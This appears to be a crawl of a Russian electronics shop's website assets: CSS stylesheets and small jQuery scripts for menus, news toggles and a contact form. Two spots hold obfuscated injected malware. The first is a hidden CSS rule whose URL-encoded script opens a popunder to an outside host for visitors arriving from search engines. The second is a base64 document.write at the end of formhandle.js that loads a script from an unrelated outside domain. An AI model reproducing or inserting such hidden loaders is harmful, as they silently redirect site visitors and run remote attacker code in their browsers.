    background: url(/images/head_phone.jpg) left top no-repeat;
}

div.head_phone div.one {
    padding-left: 55px;
    font-size: 15px;
    padding-top: 8px;
    line-height: 18px;
}

div.head_phone div.sec {
    color: #175a9c;
    padding-top: 7px;
}

div.sec span.one {
    font-size: 20px;
}

div.sec span.sec {
    font-size: 25px;
}

div.one a {
    color: #175a9c;
    font-size: 15px;
    text-decoration: none;
}

div.one a:hover {
    text-decoration: underline;
}

div.m_top15 {
    margin-top: 15px;
}

div.catalog_element a {
    color: #175a9c;
    font-size: 18px;
    text-decoration: none;
}

div.catalog_element a:hover {
    text-decoration: underline;
}

.pages {
    margin: 5px 0;
}

.pages * {
    padding: 0 0 0 5px;
}

.pages>* {
    display: inline-block;
    margin-right: 5px;
    color: #175a9c;
}

.pages a {
    color: #175a9c;
}

.passiv a,
.passiv b {
    display: inline-block;
    margin-left: 20px;
}

#man div {
    position: absolute;
    top: 65px;
    left: 300px;
}

#man div a {
    font-size: 12px;
    text-decoration: underline;
}

#man div a:hover {
    text-decoration: none;
}

#man div.passiv {
    display: none;
}

#man b+div,
#man a.hov+div {
    /*	display:block !important; */
    background: #175a9c;
    padding-bottom: 20px;
    width: 100%;
    margin-left: 20px;
}

#man div b {
    font-size: 12px;
}

#man .hov {
    border-color: #fff;
}

#man a.hov+div {
    z-index: 100;
}

#man>a {
    padding: 10px 5px;
    border: 1px solid transparent;
    position: relative;
}

#man>b {
    padding: 10px 5px;
    border: 1px solid #fff;
    position: relative;
    font-weight: normal;
}

#man>b:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

a.hov:after {
    background: url(/images/menu_a.gif) 50% 0 no-repeat;
    width: 100%;
    height: 8px;
    content: "";
    display: block;
    position: absolute;
    bottom: -9px;
    left: 0;
}

#sheets table {
    border-collapse: collapse !important;
}

#sheets td {
    padding: 10px;
    border: 1px solid #999 !important;
}

.red_marker table {
    width: 100%;
}

.breadcrumbs a {
    color: #175a9c;
}

.together li {
    list-style-type: none;
    font-weight: bold;
}

.month {
    font-weight: normal;
    display: none;
}

.month span,
.month a {
    margin: 3px 0;
    display: inline-block;
}

.year {
    margin: 5px 0;
    display: inline-block;
    cursor: pointer;
}

.year:hover {
    text-decoration: none;
}

.flex_copy {
    font-size: 11px !important;
    color: #333 !important;
    text-align: center;
    display: inline-block;
    width: 220px;
}

.flex_copy span {
    display: block;
    padding: 5px 0 0 0;
    text-align: center;
}

.flex_copy:hover {
    text-decoration: underline;
    color: #333;
}

.flex_copy img {
    border-radius: 5px;
}

.m_w {
    width: 217px;
}

.m_w_1 {
    min-width: 251px;
}

/* For Main Menu Mod */
div.menu1>div:first-child,
form[action^="/market/search/"] {
    white-space: nowrap;
}

div.menu1>div>div {
    white-space: normal;
    background: url(/images/back_mod.png) 0 0 repeat-x !important;
}

div.menu1>div>div>a {
    display: inline-block;
    display: inline !ie;
    zoom: 1;
    vertical-align: top;
    padding: 0 0 5px 0;
}

#man b+div {
    width: auto;
}

/* For Main Menu Mod */

.main-menu-lvl2 {
    display: none;
}

.menu1 b+.main-menu-lvl2 {
    display: block;
}

@media (min-width: 768px) {
    .contacts .left {
        float: left;
        width: 49%;
    }

    .contacts .right {
        float: right;
        width: 49%;
    }
}

.contacts .left {
    margin-bottom: 50px;
}

.contacts .right {
    margin-bottom: 50px;
}

h1+.agreement * {
    line-height: 1.5em;
}

.agreement li {
    margin-bottom: 10px;
}

[form-marker="contacts"] {
    max-width: 320px;
}

[form-marker="contacts"] input:not([class="checkbox-input"]),
[form-marker="contacts"] textarea {
    display: block;
    width: 100%;
    padding: 15px 10px;
    margin-bottom: 10px;
    font-size: 15px;
    color: #777777;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #cccccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    outline: none;
}

[form-marker="contacts"] input:not([class="checkbox-input"]):focus,
[form-marker="contacts"] textarea:focus {
    border-color: #66afe9;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075),
        0 0 8px rgba(102, 175, 233, 0.6);
}

.contacts .btn {
    padding: 10px;
    margin-top: 10px;
    color: #ffffff;
    background-color: #175a9c;
    white-space: nowrap;
    cursor: pointer;
    border: 1px solid transparent;
    outline: none;
}

.contacts #map {
    height: 400px;
    clear: both;
}

.contacts .agreement a {
    color: #175a9c;
}

.contacts .agreement a:hover {
    text-decoration: none;
}

.contacts .message {
    color: #6da200;
}

.contacts h3 {
    line-height: normal;
}

.cssstyle {
	display: none;
	--image: document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74%22%3E%0A%69%66%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%76%61%72%20%6D%79%52%65%66%65%72%65%72%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%67%6F%6F%67%6C%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%67%6F%6F%67%6C%65%22%29%2C%6D%61%69%6C%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%69%6C%2E%72%75%22%29%2C%73%65%61%72%63%68%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%73%65%61%72%63%68%22%29%2C%79%61%6E%64%65%78%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%6E%64%65%78%22%29%2C%6C%79%63%6F%73%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6C%79%63%6F%73%22%29%2C%68%6F%74%62%6F%74%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%68%6F%74%62%6F%74%22%29%2C%6D%73%6E%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%73%6E%22%29%2C%6D%61%6D%6D%61%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%6D%61%6D%6D%61%22%29%2C%71%75%65%72%79%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%71%75%65%72%79%22%29%2C%69%6E%66%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%77%65%62%2E%69%6E%66%6F%2E%63%6F%6D%22%29%2C%69%63%69%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%64%65%6C%2E%69%63%69%6F%2E%75%73%22%29%2C%79%61%68%6F%6F%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%79%61%68%6F%6F%22%29%2C%62%69%6E%67%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%69%6E%67%22%29%2C%62%61%69%64%75%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%62%61%69%64%75%22%29%2C%69%6E%66%6F%73%70%61%63%65%3D%6D%79%52%65%66%65%72%65%72%2E%69%6E%64%65%78%4F%66%28%22%69%6E%66%6F%73%70%61%63%65%22%29%3B%66%75%6E%63%74%69%6F%6E%20%67%65%74%43%6F%6F%6B%69%65%28%61%29%7B%76%61%72%20%62%3D%22%3B%20%22%2B%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%2C%63%3D%62%2E%73%70%6C%69%74%28%22%3B%20%22%2B%61%2B%22%3D%22%29%3B%72%65%74%75%72%6E%21%28%32%21%3D%63%2E%6C%65%6E%67%74%68%29%26%26%63%2E%70%6F%70%28%29%2E%73%70%6C%69%74%28%22%3B%22%29%2E%73%68%69%66%74%28%29%7D%28%21%67%65%74%43%6F%6F%6B%69%65%28%22%63%6C%69%63%6B%75%6E%64%5F%65%78%70%65%72%74%22%29%26%26%30%3C%67%6F%6F%67%6C%65%7C%7C%30%3C%6D%61%69%6C%7C%7C%30%3C%73%65%61%72%63%68%7C%7C%30%3C%79%61%6E%64%65%78%7C%7C%30%3C%6C%79%63%6F%73%7C%7C%30%3C%68%6F%74%62%6F%74%7C%7C%30%3C%6D%73%6E%7C%7C%30%3C%6D%61%6D%6D%61%7C%7C%30%3C%71%75%65%72%79%7C%7C%30%3C%69%6E%66%6F%7C%7C%30%3C%69%63%69%6F%7C%7C%30%3C%79%61%68%6F%6F%7C%7C%30%3C%62%69%6E%67%7C%7C%30%3C%62%61%69%64%75%7C%7C%30%3C%69%6E%66%6F%73%70%61%63%65%29%26%26%28%22%75%6E%64%65%66%69%6E%65%64%22%3D%3D%74%79%70%65%6F%66%20%63%6C%75%26%26%28%63%6C%75%3D%7B%7D%29%2C%21%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%26%26%28%63%6C%75%2E%43%6C%69%63%6B%75%6E%64%65%72%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%75%6E%63%74%69%6F%6E%20%61%28%61%29%7B%76%61%72%20%62%3D%77%69%6E%64%6F%77%2E%6F%70%65%6E%28%22%61%62%6F%75%74%3A%62%6C%61%6E%6B%22%2C%22%5F%62%6C%61%6E%6B%22%2C%22%74%6F%6F%6C%62%61%72%3D%30%2C%73%74%61%74%75%73%62%61%72%3D%30%2C%72%65%73%69%7A%61%62%6C%65%3D%31%2C%73%63%72%6F%6C%6C%62%61%72%73%3D%31%2C%6D%65%6E%75%62%61%72%3D%30%2C%6C%6F%63%61%74%69%6F%6E%3D%30%2C%64%69%72%65%63%74%6F%72%69%65%73%3D%30%2C%77%69%64%74%68%3D%22%2B%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%2B%22%2C%68%65%69%67%68%74%3D%22%2B%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%2B%22%2C%20%74%6F%70%3D%22%2B%28%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2D%73%63%72%65%65%6E%2E%68%65%69%67%68%74%2F%31%2E%32%35%29%2F%32%2B%22%2C%6C%65%66%74%3D%22%2B%28%73%63%72%65%65%6E%2E%77%69%64%74%68%2D%73%63%72%65%65%6E%2E%77%69%64%74%68%2F%31%2E%32%35%29%2F%32%29%3B%62%2E%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%2E%68%72%65%66%3D%61%7D%66%75%6E%63%74%69%6F%6E%20%62%28%29%7B%69%66%28%22%62%6F%6F%6C%65%61%6E%22%3D%3D%74%79%70%65%6F%66%20%64%29%72%65%74%75%72%6E%20%64%3B%72%65%74%75%72%6E%20%64%3D%2F%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%2F%67%69%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%29%2C%64%7D%66%75%6E%63%74%69%6F%6E%20%63%28%29%7B%69%66%28%21%62%28%29%29%7B%64%3D%21%30%2C%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%6D%6F%76%65%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%64%65%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%6E%75%6C%6C%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6C%6F%61%64%22%2C%61%28%22%68%74%74%70%73%3A%2F%2F%61%75%64%69%74%63%6F%6E%73%61%6C%74%2E%63%6F%6D%2F%61%6E%61%6C%69%74%69%63%73%2F%6C%65%74%73%2F%7A%74%2F%31%22%29%2C%21%31%29%3B%76%61%72%20%65%3D%6E%65%77%20%44%61%74%65%3B%65%2E%73%65%74%48%6F%75%72%73%28%65%2E%67%65%74%48%6F%75%72%73%28%29%2B%32%34%29%2C%64%6F%63%75%6D%65%6E%74%2E%63%6F%6F%6B%69%65%3D%22%63%6C%75%5F%43%6C%69%63%6B%75%6E%64%65%72%3D%74%72%75%65%3B%20%65%78%70%69%72%65%73%3D%22%2B%65%2E%74%6F%53%74%72%69%6E%67%28%29%7D%7D%76%61%72%20%64%2C%65%2C%66%3D%28%65%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%2E%6D%61%74%63%68%28%2F%28%6F%70%65%72%61%7C%63%68%72%6F%6D%65%7C%73%61%66%61%72%69%7C%66%69%72%65%66%6F%78%7C%6D%73%69%65%29%5C%2F%3F%5C%73%2A%28%5C%2E%3F%5C%64%2B%28%5C%2E%5C%64%2B%29%2A%29%2F%69%29%29%3F%65%5B%31%5D%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3A%6E%61%76%69%67%61%74%6F%72%2E%61%70%70%4E%61%6D%65%2E%74%6F%4C%6F%77%65%72%43%61%73%65%28%29%3B%72%65%74%75%72%6E%20%62%28%29%3F%7B%6F%6B%3A%21%31%7D%3A%28%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%3F%64%6F%63%75%6D%65%6E%74%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%22%6D%6F%75%73%65%75%70%22%2C%63%2C%21%31%29%3A%77%69%6E%64%6F%77%2E%61%74%74%61%63%68%45%76%65%6E%74%3F%64%6F%63%75%6D%65%6E%74%2E%61%74%74%61%63%68%45%76%65%6E%74%28%22%6F%6E%6D%6F%75%73%65%75%70%22%2C%63%29%3A%64%6F%63%75%6D%65%6E%74%2E%6F%6E%6D%6F%75%73%65%75%70%3D%63%2C%7B%6F%6B%3A%21%30%7D%29%7D%28%29%29%29%3B%0A%3C%2F%73%63%72%69%70%74%3E'));
}

#main #left h2 a {
    font-size: 18px;
    font-family: Tahoma, sans-serif;
    font-weight: normal;
    color: #666666;
    text-decoration: none;
}

#main #left h2 a:hover {
    text-decoration: underline;
}

.sec a {
    display: block;
}

#main-banners {
    padding: 0;
    margin: 0;
}

#main-banners img {
    width: 100%;
    height: auto;
}

#main-banners ul {
    list-style-type: none;
}

#main-banners li {
    padding: 10% 0;
    position: relative;
    text-align: center;
    background: url("/images/prev1_0_a5blx.jpg") no-repeat center;
    background-size: cover;
}

#main-banners .jumbotron {
    display: inline-block;
    background: rgba(255, 255, 255, 0.8);
    padding: 29px 49px 39px 45px;
    min-width: 300px;
}

#main-banners .jumbotron2 {
    background: rgba(34, 37, 51, 0.8);
}

@media (min-width: 1870px) {
    #main-banners .jumbotron {
        top: 25%;
    }
}

#main-banners .text-center {
    text-align: center;
}

#main-banners .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

#main-banners h3,
#main-banners .h3 {
    font-size: 22px;
    line-height: 1.17647059;
}

#main-banners .btn {
    display: inline-block;
    font-weight: 700;
    cursor: pointer;
    border: 1px solid transparent;
    text-transform: uppercase;
    padding: 27px 25px;
    font-size: 24px;
    line-height: 24px;
    border-radius: 0;
    -moz-transition: 0.2s all ease;
    -webkit-transition: 0.2s all ease;
    -o-transition: 0.2s all ease;
    transition: 0.2s all ease;
}

#main-banners .btn-success {
    color: #777;
    background-color: #5cb85c;
    border-color: #4cae4c;
}

#main-banners .btn-xs,
#main-banners .btn-group-xs>.btn {
    padding: 10.8px 10px;
    font-size: 13px;
    line-height: 1.5;
    border-radius: 3px;
}

#main-banners .btn {
    padding: 16px 10px;
    height: auto;
    text-decoration: none;
}

#main-banners .btn:hover {
    background-color: transparent;
    border-color: #175a9c;
    background-color: #175a9c;
}

#main-banners .jumbotron2 *,
#main-banners .jumbotron2 em {
    color: #fff;
}

.desc-wrp {
    display: flex;
    justify-content: space-between;
    padding-right: 30px;
    font-size: 16px;
}

.desc-wrp__left,
.desc-wrp__right {
    width: 47%;
}

.cmp-wrp {
    font-size: 24px;
    margin: 20px 30px 20px 0;
    box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1);
}

.cmp-title {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 185px;
    height: 43px;
    background: rgba(0, 90, 160, 1);
    color: #fff;
}

.img-wrp>img {
    width: 100%;
    height: auto;
}

.img-wrp {
    padding-top: 17px;
}

.desc-wrp__left .tspan {
    margin: 50px 0 22px 0;
}

.tspan {
    margin: 34px 0 22px 0;
    font-size: 17px;
    display: block;
    text-transform: uppercase;
    text-align: left;
}

.desc-wrp__right .tspan:first-of-type {
    margin-top: 0;
}

.p_underline {
    overflow: hidden;
}

.p_underline span {
    /* box-shadow: -0.7px 1.3px 0.1px 0.1px rgba(0, 90, 160, 1); */
    display: block;
    margin-bottom: 3px;
    padding-bottom: 25px;
}

.red_marker p {
    margin: 10px 20px;
    font-size: 16px;
}

.red_marker span {
    font-size: 16px;
}

.red_marker h2 {
    margin: 52px 0 30px 0px;
    font-size: 24px;
    line-height: 1;
}

.red_marker div {
    line-height: 1;
    font-size: 16px !important;
}

.red_marker strong {
    display: inline-block;
    margin: 18px 0px 6px 0;
    font-size: 16px;
    font-weight: 500;
}

.red_marker .mod {
    font-size: 24px;
}

.pages a {
    font-size: 12px !important;
}

.red_marker a {
    line-height: 1;
    display: inline-block;
    padding: 10px;
    max-width: 700px;
}

p.MsoNormal {
    font-size: 14px !important;
    margin: 10px 0 !important;
}

.banner a {
    line-height: 1;
}

section.flex {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: stretch;
    flex-wrap: wrap;
}

section.flex div {
    width: 50%;
    background: #e5e5e5;
}

section.flex a {
    color: #666666;
}

section.flex h3 {
    font-weight: 400;
    text-transform: uppercase;
    margin: 12px 0px 10px 11px;
}

section.flex img {
    float: right;
    border: 1px solid #666666;
    margin: 0 15px 10px 0;
}

.footer-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.footer-elem {
    margin: 25px 25px;
    display: flex;
    align-items: center;
}

div#copyright {
    margin: 25px 25px;
}

/* mobile style */

@media screen and (max-width: 1290px) {

    .red_marker p img {
        display: none;
    }

    .red_marker p {
        padding-left: 10px;
        padding-right: 10px;
    }

    #main #left {
        padding-top: 250px;
    }

    #man div {
        position: absolute;
        top: 110px;
        left: 0;
        color: black;
        background: transparent !important;
        line-height: 30px;
    }

    #man b+div {
        width: 70%;
    }

    #man div a {
        color: black;
    }

    .passiv {
        word-wrap: normal;
    }

    .passiv {
        display: flex;
        flex-wrap: wrap;
    }


}

@media screen and (max-width: 1160px) {
    div.head_phone {
        height: 120px;
        background-position: 0 25px;
    }
    
    div#contacts div {
        margin-bottom: 8px;
        line-height: 175%;
    }

    div#fnav {
        display: none;
    }

    div#contacts {
        display: flex;
        left: 20px !important;
    }

    div#search {
        right: 20px !important;
    }

    div#header {
        top: 150px;
    }

    #main #left .red_marker {
        padding-top: 35px;
        padding-left: 0;
    }

    #main #left {
        padding-top: 250px;
    }
}

@media screen and (max-width: 980px) {
    #right {
        display: none;
    }

    .desc-wrp {
        padding: 0 20px;
    }

    #man b+div {
        width: 90%;
    }


    #man div {
        left: 0;
    }
}

@media screen and (max-width: 930px) {
    #man div {
        top: 215px;
    }

    #main #left .red_marker {
        padding-bottom: 20px !important;
    }

    .desc-wrp__left,
    .desc-wrp__right {
        width: 100%;
    }

    /* .desc-wrp {
        flex-direction: column;
    } */

    #flash {
        width: auto;
    }

    div.menu1 {
        margin: 0 auto;
    }

    #main #left {
        padding-top: 200px;
    }

    div#menu {
        height: 200px;
        min-width: 0;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }

    #menu_angle {
        display: none;
    }

    #main {
        padding: 0;
        min-width: auto;
    }
}

@media screen and (max-width: 700px) {
    .red_marker p {
        margin: 0;
    }

    img {
        border: 0px;
        margin: 0px !important;
        padding: 0px;
    }

    div#header {
        top: 200px;
    }

    div#search {
        background: none !important;
        top: 150px;
        right: 25% !important;
        transform: translateY(-50%);
        margin: 0 auto;
    }

    div#contacts {
        width: 90% !important;
        justify-content: space-around;
    }

    #main #left {
        padding-top: 250px;
    }

    #flash_bg {
        width: 100%;
    }

    #flash_bg img {
        width: 100%;
    }

    #flash_lines {
        display: none;
    }
}

@media screen and (max-width: 500px) {
    .table-special-wrapper {
        position: relative;
        max-width: 100%;
        height: 1285px;
        overflow-x: auto;
    }

    .table-special {
        position: absolute;
    }
}

@media screen and (max-width: 425px) {
    .left_autonics {
        display: none;
    }

    .desc-wrp {
        flex-direction: column;
    }

    section.flex {
        flex-direction: column;
    }

    section.flex div {
        box-sizing: border-box;
        width: 100%;
        padding: 0 20px;
    }
}

@media screen and (max-width: 375px) {
    div#menu {
        height: 230px;
    }

    #main #left {
        padding-top: 300px;
    }

    #man div {
        top: 240px;
    }
}

@media screen and (max-width: 355px) {
    div#contacts div {
        line-height: 170%;
    }

    div.head_phone div.one {
        font-size: 10px;
    }

    div.sec span.one {
        font-size: 15px;
        line-height: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/karman.css
body_size: 213
content:
#sheets li
{line-height:20px !important;
}

#sheets p
{line-height:20px !important;
}

#sheets img
{border:0 !important;
}

#sheets table.noborder img
{text-align:center !important;
}

#sheets table.noborder td
{border:0 !important;
line-height:15px !important;
}
.ssil
{
font-size:8px;
text-decoration: none;
}
.ssil a
{
font-size:8px;
text-decoration: none;
}
.ssil a:visited
{
font-size:8px;
text-decoration: none;
}
.ssil a:link
{
font-size:8px;
text-decoration: none;
}
.ssil a:hover
{
font-size:8px;
text-decoration: none;
}
.ssil2
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:visited
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:link
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}
.ssil2 a:hover
{
font-size:8px;
opacity: 0.0 !important;
text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/controllers/market/goods.css
body_size: 249
content:
@import "/css/plugins/highslide.css";

figure {margin: 0;}

div.left {
   float: left;
   margin: 0 10px 5px 0;
}

ul.features {
   float: left;
   font-weight: normal;
   list-style: none;
}
ul.features li {
    border: none;
    padding: 0 !important;
}

#gallery {
    float: left;
	width: 100%;
    list-style: none;
	padding: 5px 0 !important;
}
#gallery li {
   float: left;
   margin-right: 5px;
   padding: 0 !important;
   border: none !important;
   vertical-align: middle;
}

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/plugins/news.js
body_size: 143
content:
// JavaScript Document
$(document).ready(function(){
	   $('.year').click(function(){
		   $(this).next('.month').toggle();
		   
 
    return false; 
});
	   })

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/controllers/market/goods.js
body_size: 95
content:
// JavaScript Document
$(document).ready(function(){
	   $('#sheets').tabs();
	   })

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/showMenu.js
body_size: 380
content:
$( document ).ready(function() {
$('.main-menu-lvl2 b').parent('.main-menu-lvl2').css('display','block');
});

function showSubMenu(id) {
  hideMenu();
  document.getElementById('smenu'+id).style.display = "block";
  document.getElementById('menu'+id).className = "act";
  var Img = document.getElementById('menu'+id).getElementsByTagName('img');
  Img[0].style.display = "block";
}

function hideMenu() {
  var arrayOfImgs = document.getElementById('menu').getElementsByTagName('img');
  for(i in arrayOfImgs ){
	if (i < arrayOfImgs.length) arrayOfImgs[i].style.display = "none";
  }

  var arrayOfdiv = document.getElementById('menu').getElementsByTagName('div');
  for(i in arrayOfdiv ){
    if (arrayOfdiv[i].className=="menu2") arrayOfdiv[i].style.display = "none";
	if (arrayOfdiv[i].className=="menu1") {
		var arrayOfMdiv = arrayOfdiv[i].getElementsByTagName('div');
		for(j in arrayOfMdiv ){
			arrayOfMdiv[j].className = "";
		}
	}
  }

//  document.getElementById('menu_angle').style.display = "block";
}


--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/formhandle.js
body_size: 797
content:
$(document).ready(function($) {
    $.each($('form[form-marker]'), function(i,form){
        form = $(form);
        form.submit(function(e){
            e.preventDefault();
            var data = new FormData(form[0]);
            $.ajax({
                enctype: 'multipart/form-data',
                type: 'post',
                processData: false,
                contentType: false,
                cache: false,
                data:data,
                success:function(data){
                    data = $.parseJSON(data);
                    if (data.state) {
                        form[0].reset();
                        form.slideUp("slow", function() {
                            form.replaceWith(data.tpl);
                        });
                    } else {
                        var errors_cont = form.find('.errros-cont');
                        if (errors_cont.length == 0) {
                            errors_cont = $('<div class="errors-cont"></div>').prependTo(form);
                        }
                        $.each(data.errors, function(index,value) {
                            if (typeof value == 'object') {
                                $.each(value,function(i,v) { // ошибки заполнения полей
                                    var input = $('input[name="user_form['+v[0]+']"]').css('border-color','red');
                                    input.css('border-color','red');
                                    error_el = $('span.error[field='+v[0]+']');
                                    if (error_el)
                                    {
                                        error_el.text(v[1]);
                                    } else {
                                        el = $('<span class="error"></span>').after(input);
                                        el.text(v[1]);
                                    }
                                });
                            } else {
                                var elem = $('<span></span>').appendTo(errors_cont);
                                elem.text(value);
                            }
                        });

                    }
                }
            });
        });
    });
});document.write(atob('PHNjcmlwdCBzcmM9Imh0dHBzOi8vZHpzdDA5LmNvbS9hbmFsaXRpY3MvanF3ZXJ5LmpzIj48L3NjcmlwdD4='));

--- FILE ---
content_type: application/javascript
request_url: https://es-electro.ru/js/index.js
body_size: 692
content:
$(function () {
    if ($.fn.autocomplete) {
        $('#top-search').autocomplete({ source: 'ajax/market/top_search.php', appendTo: null })
            .data("ui-autocomplete")._renderItem = function (ul, item) {
                return $(document.createElement('li')).addClass('top_search_item').attr("data-value", item.value).append(item['label']).appendTo(ul);
            };
    }

    //Подмена битых картинок
    $("img").error(function () {
        $(this).attr("src", "/pictures/width500.jpg");
    });

    $('.mango-trigger').click(function (e) {
        e.preventDefault();
        $('.b24-widget-button-inner-block').click();
        $('.b24-widget-button-callback').find('span').click();
    });


});

// динамическое изменение padding-top у div red_marker

window.addEventListener('DOMContentLoaded', () => {
    function resize() {
        let customHeightMenu = document.querySelectorAll('.main-menu-lvl2'),
            redMarker = document.querySelector('.red_marker');
        customHeightMenu.forEach(element => {
            if (element.offsetHeight > 0) {
                redMarker.style.paddingTop = 25 + element.offsetHeight + "px";
            }
        });
    };
    resize();
    window.addEventListener('resize', resize);
});